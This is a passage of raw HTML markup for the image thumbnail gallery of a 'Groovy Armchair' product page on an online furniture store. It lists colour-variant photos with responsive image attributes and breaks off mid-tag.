                <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849184853"
              data-media-position="3"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849217621"
              data-media-position="4"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849250389"
              data-media-position="5"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849283157"
              data-media-position="6"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849315925"
              data-media-position="7"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849348693"
              data-media-position="8"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849381461"
              data-media-position="9"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849414229"
              data-media-position="10"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849446997"
              data-media-position="11"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849479765"
              data-media-position="12"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849512533"
              data-media-position="13"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849545301"
              data-media-position="14"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849578069"
              data-media-position="15"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849610837"
              data-media-position="16"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849643605"
              data-media-position="17"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849676373"
              data-media-position="18"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849709141"
              data-media-position="19"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849741909"
              data-media-position="20"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849774677"
              data-media-position="21"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
